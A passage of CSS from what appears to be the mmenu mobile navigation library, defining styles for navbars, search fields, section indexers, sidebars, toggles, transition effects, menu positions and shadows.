    height: calc(var(--mm-navbar-size) * 3)
}

.mm-navbar_size-4 {
    height: 176px;
    height: calc(var(--mm-navbar-size) * 4)
}

.mm-navbar__breadcrumbs {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
    text-align: left;
    padding: 0 0 0 20px
}

.mm-navbar__breadcrumbs>* {
    display: inline-block;
    padding-right: 6px;
    padding-top: 12px;
    padding-top: calc((var(--mm-navbar-size) - var(--mm-line-height)) * .5);
    padding-bottom: 12px;
    padding-bottom: calc((var(--mm-navbar-size) - var(--mm-line-height)) * .5)
}

.mm-navbar__breadcrumbs>a {
    text-decoration: underline
}

.mm-navbar_has-btns .mm-navbar__breadcrumbs {
    margin-left: -44px
}

.mm-navbar_has-btns .mm-btn:not(.mm-hidden)+.mm-navbar__breadcrumbs {
    margin-left: 0;
    padding-left: 0
}

.mm-navbar__tab_selected {
    background: inherit!important;
    color: inherit!important;
    border-width: 1px;
    border-style: solid;
    border-color: inherit
}

.mm-navbar__tab_selected:first-child {
    border-left: none
}

.mm-navbar__tab_selected:last-child {
    border-right: none
}

.mm-navbars_top.mm-navbars_has-tabs .mm-navbar_tabs,.mm-navbars_top.mm-navbars_has-tabs .mm-navbar_tabs~.mm-navbar {
    background: inherit!important;
    color: inherit!important
}

.mm-navbars_top .mm-navbar_tabs:not(:last-child) {
    border-bottom-width: 1px;
    border-bottom-style: solid
}

.mm-navbars_top .mm-navbar__tab_selected {
    border-bottom: none;
    margin-bottom: -1px
}

.mm-navbars_top .mm-navbar_tabs:first-child .mm-navbar__tab_selected {
    border-top: none
}

.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar {
    background: inherit;
    color: inherit
}

.mm-navbars_bottom .mm-navbar_tabs:not(:first-child) {
    border-top-width: 1px;
    border-top-style: solid
}

.mm-navbars_bottom .mm-navbar__tab_selected {
    border-top: none;
    margin-top: -1px
}

.mm-navbars_bottom .mm-navbar_tabs:last-child .mm-navbar__tab_selected {
    border-bottom: none
}

.mm-navbar_tabs>a:not(.mm-navbar__tab_selected),.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs~.mm-navbar,.mm-navbars_top.mm-navbars_has-tabs>.mm-navbar:not(.mm-navbar_tabs) {
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis);
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed)
}

.mm-searchfield {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 44px;
    height: var(--mm-navbar-size);
    padding: 0;
    overflow: hidden
}

.mm-searchfield input {
    border: none!important;
    outline: 0!important;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
    border-radius: 4px;
    background: rgba(0,0,0,.05);
    background: var(--mm-color-background-highlight);
    color: rgba(0,0,0,.75);
    color: var(--mm-color-text);
    font: inherit;
    font-size: inherit;
    line-height: 35.2px;
    line-height: calc(var(--mm-navbar-size) * .7);
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%;
    height: 24px;
    height: calc(var(--mm-navbar-size) * .7);
    min-height: unset;
    max-height: unset;
    margin: 0;
    padding: 0 10px
}

.mm-searchfield input::-ms-clear {
    display: none
}

.mm-searchfield__input {
    padding: 6.6px 10px 0 10px;
    padding-top: calc(var(--mm-navbar-size) * .15);
    position: relative
}

.mm-panel__noresultsmsg {
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed);
    text-align: center;
    font-size: 150%;
    padding: 44px 0
}

.mm-searchfield__btn {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0
}

.mm-panel_search {
    left: 0!important;
    right: 0!important;
    width: 100%!important;
    border-left: none!important
}

.mm-searchfield__input {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%
}

.mm-searchfield__cancel {
    line-height: 44px;
    line-height: var(--mm-navbar-size);
    text-decoration: none;
    display: block;
    padding-right: 10px;
    margin-right: -100px;
    -webkit-transition: margin .4s ease;
    -o-transition: margin .4s ease;
    transition: margin .4s ease
}

.mm-searchfield__cancel-active {
    margin-right: 0
}

.mm-panel>.mm-searchfield {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0
}

.mm-panel_has-searchfield {
    padding-top: 44px;
    padding-top: var(--mm-navbar-size)
}

.mm-panel_has-navbar.mm-panel_has-searchfield {
    padding-top: 88px;
    padding-top: calc(var(--mm-navbar-size) * 2)
}

.mm-panel_has-navbar.mm-panel_has-searchfield>.mm-searchfield {
    top: 44px;
    top: var(--mm-navbar-size)
}

.mm-listitem_nosubitems>.mm-listitem__btn {
    display: none
}

.mm-listitem_nosubitems>.mm-listitem__text {
    padding-right: 10px
}

.mm-sectionindexer {
    background: inherit;
    text-align: center;
    font-size: 12px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 20px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -20px;
    z-index: 15;
    -webkit-transition: right .4s ease;
    -o-transition: right .4s ease;
    transition: right .4s ease;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: space-evenly;
    -ms-flex-pack: space-evenly;
    justify-content: space-evenly
}

.mm-sectionindexer a {
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed);
    line-height: 1;
    text-decoration: none;
    display: block
}

.mm-sectionindexer~.mm-panels {
    -webkit-transition: right .4s ease;
    -o-transition: right .4s ease;
    transition: right .4s ease
}

.mm-menu_has-sectionindexer .mm-sectionindexer {
    right: 0
}

.mm-menu_has-sectionindexer .mm-panels {
    right: 20px
}

.mm-menu_navbar_top-1 .mm-sectionindexer {
    top: 46px;
    top: calc((var(--mm-navbar-size) * 1) + 2px)
}

.mm-menu_navbar_top-2 .mm-sectionindexer {
    top: 90px;
    top: calc((var(--mm-navbar-size) * 2) + 2px)
}

.mm-menu_navbar_top-3 .mm-sectionindexer {
    top: 134px;
    top: calc((var(--mm-navbar-size) * 3) + 2px)
}

.mm-menu_navbar_top-4 .mm-sectionindexer {
    top: 178px;
    top: calc((var(--mm-navbar-size) * 4) + 2px)
}

.mm-menu_navbar_bottom-1 .mm-sectionindexer {
    bottom: 46px;
    bottom: calc((var(--mm-navbar-size) * 1) + 2px)
}

.mm-menu_navbar_bottom-2 .mm-sectionindexer {
    bottom: 90px;
    bottom: calc((var(--mm-navbar-size) * 2) + 2px)
}

.mm-menu_navbar_bottom-3 .mm-sectionindexer {
    bottom: 134px;
    bottom: calc((var(--mm-navbar-size) * 3) + 2px)
}

.mm-menu_navbar_bottom-4 .mm-sectionindexer {
    bottom: 178px;
    bottom: calc((var(--mm-navbar-size) * 4) + 2px)
}

.mm-menu_selected-hover .mm-listitem>.mm-listitem__btn,.mm-menu_selected-hover .mm-listitem>.mm-listitem__text,.mm-menu_selected-parent .mm-listitem>.mm-listitem__btn,.mm-menu_selected-parent .mm-listitem>.mm-listitem__text {
    -webkit-transition: background .4s ease;
    -o-transition: background .4s ease;
    transition: background .4s ease
}

.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected .mm-listitem__text {
    background: 0 0
}

.mm-menu_selected-hover .mm-listitem__btn:hover,.mm-menu_selected-hover .mm-listitem__text:hover {
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis)
}

.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent) .mm-listitem__text {
    background: 0 0
}

.mm-menu_selected-parent .mm-listitem_selected-parent>.mm-listitem__btn,.mm-menu_selected-parent .mm-listitem_selected-parent>.mm-listitem__text {
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis)
}

.mm-menu,.mm-slideout {
    --mm-sidebar-collapsed-size: 44px;
    --mm-sidebar-expanded-size: 440px
}

.mm-wrapper_sidebar-collapsed body,.mm-wrapper_sidebar-expanded body {
    position: relative
}

.mm-wrapper_sidebar-collapsed .mm-slideout,.mm-wrapper_sidebar-expanded .mm-slideout {
    -webkit-transition-property: width,-webkit-transform;
    transition-property: width,-webkit-transform;
    -o-transition-property: width,transform;
    transition-property: width,transform;
    transition-property: width,transform,-webkit-transform
}

.mm-wrapper_sidebar-collapsed .mm-page,.mm-wrapper_sidebar-expanded .mm-page {
    background: inherit;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 100vh
}

.mm-wrapper_sidebar-collapsed .mm-menu_sidebar-collapsed,.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    display: block!important;
    top: 0!important;
    right: auto!important;
    bottom: 0!important;
    left: 0!important
}

.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidedivider .mm-listitem_divider,.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidenavbar .mm-navbar {
    opacity: 0
}

.mm-wrapper_sidebar-collapsed .mm-slideout {
    width: calc(100% - 44px);
    width: calc(100% - var(--mm-sidebar-collapsed-size));
    -webkit-transform: translate3d(44px,0,0);
    transform: translate3d(44px,0,0);
    -webkit-transform: translate3d(var(--mm-sidebar-collapsed-size),0,0);
    transform: translate3d(var(--mm-sidebar-collapsed-size),0,0)
}

.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    border-right-width: 1px;
    border-right-style: solid;
    min-width: 0!important;
    max-width: 100000px!important
}

.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded.mm-menu_pageshadow:after {
    content: none;
    display: none
}

.mm-wrapper_sidebar-expanded.mm-wrapper_blocking,.mm-wrapper_sidebar-expanded.mm-wrapper_blocking body {
    overflow: visible
}

.mm-wrapper_sidebar-expanded .mm-wrapper__blocker {
    display: none!important
}

.mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened~.mm-slideout {
    width: calc(100% - 440px);
    width: calc(100% - var(--mm-sidebar-expanded-size));
    -webkit-transform: translate3d(440px,0,0);
    transform: translate3d(440px,0,0);
    -webkit-transform: translate3d(var(--mm-sidebar-expanded-size),0,0);
    transform: translate3d(var(--mm-sidebar-expanded-size),0,0)
}

.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    width: 440px;
    width: var(--mm-sidebar-expanded-size)
}

.mm-menu__blocker {
    background: rgba(3,2,1,0);
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 3
}

.mm-menu_opened .mm-menu__blocker {
    display: none
}

[dir=rtl].mm-wrapper_sidebar-collapsed .mm-slideout {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

[dir=rtl].mm-wrapper_sidebar-expanded .mm-slideout {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

[dir=rtl].mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

label.mm-toggle {
    border-radius: 34px;
    min-width: 58px;
    width: 58px;
    height: 34px;
    margin: 0 10px;
    margin-top: 5px;
    margin-top: calc((var(--mm-listitem-size) - 34px)/ 2)
}

label.mm-toggle:before {
    content: '';
    display: block;
    border-radius: 34px;
    width: 32px;
    height: 32px;
    margin: 1px
}

input.mm-toggle {
    position: absolute;
    left: -10000px
}

input.mm-toggle:checked~label.mm-toggle:before {
    float: right
}

label.mm-toggle {
    background: rgba(0,0,0,.1);
    background: var(--mm-color-border)
}

label.mm-toggle:before {
    background: #f3f3f3;
    background: var(--mm-color-background)
}

input.mm-toggle:checked~label.mm-toggle {
    background: #4bd963
}

label.mm-check {
    width: 34px;
    height: 34px
}

label.mm-check:before {
    border-color: rgba(0,0,0,.75);
    border-color: var(--mm-color-text);
    content: '';
    display: block;
    border-left: 3px solid;
    border-bottom: 3px solid;
    width: 40%;
    height: 20%;
    margin: 25% 0 0 20%;
    opacity: .1;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

input.mm-check {
    position: absolute;
    left: -10000px
}

input.mm-check:checked~label.mm-check:before {
    opacity: 1
}

[dir=rtl] input.mm-toggle:checked~label.mm-toggle:before {
    float: left
}

.mm-menu_border-none .mm-listitem:after,.mm-panel_border-none .mm-listitem:after {
    content: none
}

.mm-menu_border-full .mm-listitem:after,.mm-panel_border-full .mm-listitem:after {
    left: 0!important
}

.mm-menu_border-offset .mm-listitem:after,.mm-panel_border-offset .mm-listitem:after {
    right: 20px
}

.mm-menu_fx-menu-zoom {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease
}

.mm-wrapper_opened .mm-menu_fx-menu-zoom {
    -webkit-transform: scale(.7,.7) translate3d(-30%,0,0);
    transform: scale(.7,.7) translate3d(-30%,0,0);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center
}

.mm-wrapper_opening .mm-menu_fx-menu-zoom {
    -webkit-transform: scale(1,1) translate3d(0,0,0);
    transform: scale(1,1) translate3d(0,0,0)
}

.mm-wrapper_opened .mm-menu_fx-menu-zoom.mm-menu_position-right {
    -webkit-transform: scale(.7,.7) translate3d(30%,0,0);
    transform: scale(.7,.7) translate3d(30%,0,0);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center
}

.mm-wrapper_opening .mm-menu_fx-menu-zoom.mm-menu_position-right {
    -webkit-transform: scale(1,1) translate3d(0,0,0);
    transform: scale(1,1) translate3d(0,0,0)
}

.mm-menu_fx-menu-slide {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease
}

.mm-wrapper_opened .mm-menu_fx-menu-slide {
    -webkit-transform: translate3d(-30%,0,0);
    transform: translate3d(-30%,0,0)
}

.mm-wrapper_opening .mm-menu_fx-menu-slide {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-wrapper_opened .mm-menu_fx-menu-slide.mm-menu_position-right {
    -webkit-transform: translate3d(30%,0,0);
    transform: translate3d(30%,0,0)
}

.mm-wrapper_opening .mm-menu_fx-menu-slide.mm-menu_position-right {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_fx-menu-fade {
    opacity: 0;
    -webkit-transition: opacity .4s ease;
    -o-transition: opacity .4s ease;
    transition: opacity .4s ease
}

.mm-wrapper_opening .mm-menu_fx-menu-fade {
    opacity: 1
}

.mm-menu_fx-panels-none .mm-panel,.mm-panel_fx-none {
    -webkit-transition-property: none;
    -o-transition-property: none;
    transition-property: none
}

.mm-menu_fx-panels-none .mm-panel.mm-panel_opened-parent,.mm-panel_fx-none.mm-panel_opened-parent {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_fx-panels-zoom .mm-panel,.mm-panel_fx-zoom {
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: scale(1.5,1.5) translate3d(100%,0,0);
    transform: scale(1.5,1.5) translate3d(100%,0,0)
}

.mm-menu_fx-panels-zoom .mm-panel.mm-panel_opened,.mm-panel_fx-zoom.mm-panel_opened {
    -webkit-transform: scale(1,1) translate3d(0,0,0);
    transform: scale(1,1) translate3d(0,0,0)
}

.mm-menu_fx-panels-zoom .mm-panel.mm-panel_opened-parent,.mm-panel_fx-zoom.mm-panel_opened-parent {
    -webkit-transform: scale(.7,.7) translate3d(-30%,0,0);
    transform: scale(.7,.7) translate3d(-30%,0,0)
}

.mm-menu_fx-panels-slide-0 .mm-panel_opened-parent,.mm-panel_fx-slide-0.mm-panel_opened-parent {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_fx-panels-slide-100 .mm-panel_opened-parent,.mm-panel_fx-slide-100.mm-panel_opened-parent {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
}

.mm-menu_fx-panels-slide-up .mm-panel,.mm-panel_fx-slide-up {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0)
}

.mm-menu_fx-panels-slide-up .mm-panel_opened,.mm-menu_fx-panels-slide-up .mm-panel_opened-parent,.mm-panel_fx-slide-up.mm-panel_opened {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_fx-panels-slide-right .mm-panel,.mm-panel_fx-slide-right {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
}

.mm-menu_fx-panels-slide-right .mm-panel_opened,.mm-menu_fx-panels-slide-right .mm-panel_opened-parent,.mm-panel_fx-slide-right.mm-panel_opened {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

[class*=mm-menu_fx-listitems-] .mm-listitem {
    -webkit-transition: none .4s ease;
    -o-transition: none .4s ease;
    transition: none .4s ease
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(1) {
    -webkit-transition-delay: 50ms;
    -o-transition-delay: 50ms;
    transition-delay: 50ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(2) {
    -webkit-transition-delay: .1s;
    -o-transition-delay: .1s;
    transition-delay: .1s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(3) {
    -webkit-transition-delay: 150ms;
    -o-transition-delay: 150ms;
    transition-delay: 150ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(4) {
    -webkit-transition-delay: .2s;
    -o-transition-delay: .2s;
    transition-delay: .2s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(5) {
    -webkit-transition-delay: 250ms;
    -o-transition-delay: 250ms;
    transition-delay: 250ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(6) {
    -webkit-transition-delay: .3s;
    -o-transition-delay: .3s;
    transition-delay: .3s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(7) {
    -webkit-transition-delay: 350ms;
    -o-transition-delay: 350ms;
    transition-delay: 350ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(8) {
    -webkit-transition-delay: .4s;
    -o-transition-delay: .4s;
    transition-delay: .4s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(9) {
    -webkit-transition-delay: 450ms;
    -o-transition-delay: 450ms;
    transition-delay: 450ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(10) {
    -webkit-transition-delay: .5s;
    -o-transition-delay: .5s;
    transition-delay: .5s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(11) {
    -webkit-transition-delay: 550ms;
    -o-transition-delay: 550ms;
    transition-delay: 550ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(12) {
    -webkit-transition-delay: .6s;
    -o-transition-delay: .6s;
    transition-delay: .6s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(13) {
    -webkit-transition-delay: 650ms;
    -o-transition-delay: 650ms;
    transition-delay: 650ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(14) {
    -webkit-transition-delay: .7s;
    -o-transition-delay: .7s;
    transition-delay: .7s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(15) {
    -webkit-transition-delay: 750ms;
    -o-transition-delay: 750ms;
    transition-delay: 750ms
}

.mm-menu_fx-listitems-slide .mm-listitem {
    -webkit-transition-property: opacity,-webkit-transform;
    transition-property: opacity,-webkit-transform;
    -o-transition-property: transform,opacity;
    transition-property: transform,opacity;
    transition-property: transform,opacity,-webkit-transform;
    -webkit-transform: translate3d(50%,0,0);
    transform: translate3d(50%,0,0);
    opacity: 0
}

.mm-wrapper_opening .mm-menu_fx-listitems-slide .mm-panel_opened .mm-listitem {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    opacity: 1
}

.mm-menu_fx-listitems-fade .mm-listitem {
    -webkit-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity;
    opacity: 0
}

.mm-wrapper_opening .mm-menu_fx-listitems-fade .mm-panel_opened .mm-listitem {
    opacity: 1
}

.mm-menu_fx-listitems-drop .mm-listitem {
    -webkit-transition-property: opacity,top;
    -o-transition-property: opacity,top;
    transition-property: opacity,top;
    opacity: 0;
    top: -25%
}

.mm-wrapper_opening .mm-menu_fx-listitems-drop .mm-panel_opened .mm-listitem {
    opacity: 1;
    top: 0
}

.mm-menu_fullscreen {
    width: 100%;
    min-width: 140px;
    max-width: 10000px
}

.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(100vw,0,0);
    transform: translate3d(100vw,0,0)
}

@media all and (max-width: 140px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(140px,0,0);
        transform: translate3d(140px,0,0)
    }
}

@media all and (min-width: 10000px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(10000px,0,0);
        transform: translate3d(10000px,0,0)
    }
}

.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-100vw,0,0);
    transform: translate3d(-100vw,0,0)
}

@media all and (max-width: 140px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-140px,0,0);
        transform: translate3d(-140px,0,0)
    }
}

@media all and (min-width: 10000px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-10000px,0,0);
        transform: translate3d(-10000px,0,0)
    }
}

.mm-menu_fullscreen.mm-menu_position-top {
    height: 100vh;
    min-height: 140px;
    max-height: 10000px
}

.mm-menu_fullscreen.mm-menu_position-bottom {
    height: 100vh;
    min-height: 140px;
    max-height: 10000px
}

.mm-menu_listview-justify .mm-panels>.mm-panel:after,.mm-menu_listview-justify .mm-panels>.mm-panel:before,.mm-panels>.mm-panel_listview-justify:after,.mm-panels>.mm-panel_listview-justify:before {
    content: none;
    display: none
}

.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listview,.mm-panels>.mm-panel_listview-justify .mm-listview {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    margin-top: 0;
    margin-bottom: 0
}

.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem,.mm-panels>.mm-panel_listview-justify .mm-listitem {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    min-height: 44px
}

.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem:not(.mm-listitem_divider),.mm-panels>.mm-panel_listview-justify .mm-listitem:not(.mm-listitem_divider) {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem__text,.mm-panels>.mm-panel_listview-justify .mm-listitem__text {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.mm-listview_inset {
    list-style: inside disc;
    width: 100%;
    padding: 0 30px 15px 30px;
    margin: 0
}

.mm-listview_inset .mm-listitem {
    padding: 5px 0
}

.mm-menu_multiline .mm-listitem__text,.mm-panel_multiline .mm-listitem__text {
    -o-text-overflow: clip;
    text-overflow: clip;
    white-space: normal
}

[class*=mm-menu_pagedim].mm-menu_opened~.mm-wrapper__blocker {
    opacity: 0
}

.mm-wrapper_opening [class*=mm-menu_pagedim].mm-menu_opened~.mm-wrapper__blocker {
    opacity: .3;
    -webkit-transition: opacity .4s ease .4s;
    -o-transition: opacity .4s ease .4s;
    transition: opacity .4s ease .4s
}

.mm-menu_opened.mm-menu_pagedim~.mm-wrapper__blocker {
    background: inherit
}

.mm-menu_opened.mm-menu_pagedim-black~.mm-wrapper__blocker {
    background: #000
}

.mm-menu_opened.mm-menu_pagedim-white~.mm-wrapper__blocker {
    background: #fff
}

.mm-menu_popup {
    -webkit-transition: opacity .4s ease;
    -o-transition: opacity .4s ease;
    transition: opacity .4s ease;
    opacity: 0;
    -webkit-box-shadow: 0 2px 10px rgba(0,0,0,.3);
    box-shadow: 0 2px 10px rgba(0,0,0,.3);
    height: 80%;
    min-height: 140px;
    max-height: 880px;
    top: 50%;
    left: 50%;
    bottom: auto;
    right: auto;
    z-index: 2;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0)
}

.mm-menu_popup.mm-menu_opened~.mm-slideout {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    z-index: 0
}

.mm-menu_popup.mm-menu_opened~.mm-wrapper__blocker {
    -webkit-transition-delay: 0s!important;
    -o-transition-delay: 0s!important;
    transition-delay: 0s!important;
    z-index: 1
}

.mm-wrapper_opening .mm-menu_popup {
    opacity: 1
}

.mm-menu_position-right {
    left: auto;
    right: 0
}

.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-440px,0,0);
        transform: translate3d(-440px,0,0)
    }
}

.mm-menu_position-bottom,.mm-menu_position-front,.mm-menu_position-top {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease
}

.mm-menu_position-bottom.mm-menu_opened,.mm-menu_position-front.mm-menu_opened,.mm-menu_position-top.mm-menu_opened {
    z-index: 2
}

.mm-menu_position-bottom.mm-menu_opened~.mm-slideout,.mm-menu_position-front.mm-menu_opened~.mm-slideout,.mm-menu_position-top.mm-menu_opened~.mm-slideout {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    z-index: 0
}

.mm-menu_position-bottom.mm-menu_opened~.mm-wrapper__blocker,.mm-menu_position-front.mm-menu_opened~.mm-wrapper__blocker,.mm-menu_position-top.mm-menu_opened~.mm-wrapper__blocker {
    z-index: 1
}

.mm-menu_position-front {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
}

.mm-menu_position-front.mm-menu_position-right {
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0)
}

.mm-menu_position-bottom,.mm-menu_position-top {
    width: 100%;
    min-width: 100%;
    max-width: 100%
}

.mm-menu_position-top {
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0)
}

.mm-menu_position-top {
    height: 80vh;
    min-height: 140px;
    max-height: 880px
}

.mm-menu_position-bottom {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
    top: auto
}

.mm-menu_position-bottom {
    height: 80vh;
    min-height: 140px;
    max-height: 880px
}

.mm-wrapper_opening .mm-menu_position-bottom,.mm-wrapper_opening .mm-menu_position-front,.mm-wrapper_opening .mm-menu_position-top {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_shadow-page:after {
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,.3);
    box-shadow: 0 0 10px rgba(0,0,0,.3);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow);
    content: "";
    display: block;
    width: 20px;
    height: 120%;
    position: absolute;
    left: 100%;
    top: -10%;
    z-index: 100;
    -webkit-clip-path: polygon(-20px 0,0 0,0 100%,-20px 100%);
    clip-path: polygon(-20px 0,0 0,0 100%,-20px 100%)
}

.mm-menu_shadow-page.mm-menu_position-right:after {
    left: auto;
    right: 100%;
    -webkit-clip-path: polygon(20px 0,40px 0,40px 100%,20px 100%);
    clip-path: polygon(20px 0,40px 0,40px 100%,20px 100%)
}

.mm-menu_shadow-page.mm-menu_position-front:after {
    content: none;
    display: none
}

.mm-menu_shadow-menu {
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,.3);
    box-shadow: 0 0 10px rgba(0,0,0,.3);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow)
}

.mm-menu_shadow-panels .mm-panels>.mm-panel {
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,.3);
    box-shadow: 0 0 10px rgba(0,0,0,.3);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow)
}

.mm-menu_theme-white {
    --mm-color-border: rgba( 0,0,0, 0.1 );
    --mm-color-button: rgba( 0,0,0, 0.3 );
    --mm-color-text: rgba( 0,0,0, 0.7 );
